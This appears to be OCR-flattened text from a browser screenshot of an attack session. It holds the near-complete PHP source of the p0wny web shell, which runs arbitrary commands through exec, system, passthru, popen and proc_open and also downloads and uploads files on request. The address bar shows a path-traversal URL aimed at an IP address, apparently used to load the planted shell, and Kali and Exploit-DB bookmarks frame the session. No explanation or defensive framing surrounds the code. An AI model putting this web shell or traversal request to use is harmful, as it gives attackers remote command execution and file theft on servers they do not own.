 Beemer
p0wny@shell:~#
92.51.39.106:7788/read?file=../../../../../../tmp/g253hv.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
'p0wny', 'hostname' => 'shell', ); function expandPath($path) { if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) { exec("echo $match[1]", $stdout); return $stdout[0] . $match[2]; } return $path; } function
allFunctionExist($list = array()) { foreach ($list as $entry) { if (!function_exists($entry)) { return false; } } return true; } function executeCommand($cmd) { $output = ''; if (function_exists('exec')) { exec($cmd, $output); $output =
implode("\n", $output); } else if (function_exists('shell_exec')) { $output = shell_exec($cmd); } else if (allFunctionExist(array('system', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) { ob_start(); system($cmd); $output =
ob_get_contents(); ob_end_clean(); } else if (allFunctionExist(array('passthru', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) { ob_start(); passthru($cmd); $output = ob_get_contents(); ob_end_clean(); } else if
(allFunctionExist(array('popen', 'feof', 'fread', 'pclose'))) { $handle = popen($cmd, 'r'); while (!feof($handle)) { $output .= fread($handle, 4096); } pclose($handle); } else if (allFunctionExist(array('proc_open',
'stream_get_contents', 'proc_close'))) { $handle = proc_open($cmd, array(0 => array('pipe', 'r'), 1 => array('pipe', 'w')), $pipes); $output = stream_get_contents($pipes[1]); proc_close($handle); } return $output; } function
isRunningWindows() { return stripos(PHP_OS, "WIN") === 0; } function featureShell($cmd, $cwd) { $stdout = ""; if (preg_match("/^\s*cd\s*(2>&1)?$/", $cmd)) { chdir(expandPath("~")); } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/",
$cmd)) { chdir($cwd); preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match); chdir(expandPath($match[1])); } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) { chdir($cwd); preg_match("/
^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match); return featureDownload($match[1]); } else { chdir($cwd); $stdout = executeCommand($cmd); } return array( "stdout" => base64_encode($stdout), "cwd" => base64_encode(getcwd()) ); }
function featurePwd() { return array("cwd" => base64_encode(getcwd())); } function featureHint($fileName, $cwd, $type) { chdir($cwd); if ($type == 'cmd') { $cmd = "compgen -c $fileName"; } else { $cmd = "compgen -f $fileName"; } $cmd =
"/bin/bash -c \"$cmd\""; $files = explode("\n", shell_exec($cmd)); foreach ($files as &$filename) { $filename = base64_encode($filename); } return array( 'files' => $files, ); } function featureDownload($filePath) { $file =
@file_get_contents($filePath); if ($file === FALSE) { return array( 'stdout' => base64_encode('File not found / no read permission.'), 'cwd' => base64_encode(getcwd()) ); } else { return array( 'name' =>
base64_encode(basename($filePath)), 'file' => base64_encode($file) ); } } function featureUpload($path, $file, $cwd) { chdir($cwd); $f = @fopen($path, 'wb'); if ($f === FALSE) { return array( 'stdout' => base64_encode('Invalid path / no
write permission.'), 'cwd' => base64_encode(getcwd()) ); } else { fwrite($f, base64_decode($file)); fclose($f); return array( 'stdout' => base64_encode('Done.'), 'cwd' => base64_encode(getcwd()) ); } } function initShellConfig() { global
$SHELL_CONFIG; if (isRunningWindows()) { $username = getenv('USERNAME'); if ($username !== false) { $SHELL_CONFIG['username'] = $username; } } else { $pwuid = posix_getpwuid(posix_geteuid()); if ($pwuid !== false) {
$SHELL_CONFIG['username'] = $pwuid['name']; } } $hostname = gethostname(); if ($hostname !== false) { $SHELL_CONFIG['hostname'] = $hostname; } } if (isset($_GET["feature"])) { $response = NULL; switch ($_GET["feature"]) { case "shell":
$cmd = $_POST['cmd']; if (!preg_match('/2>/', $cmd)) { $cmd .= ' 2>&1'; } $response = featureShell($cmd, $_POST["cwd"]); break; case "pwd": $response = featurePwd(); break; case "hint": $response = featureHint($_POST['filename'],
$_POST['cwd'], $_POST['type']); break; case 'upload': $response = featureUpload($_POST['path'], $_POST['file'], $_POST['cwd']); } header("Content-Type: application/json"); echo json_encode($response); die(); } else { initShellConfig(); }
?>
p0wny@shell:~#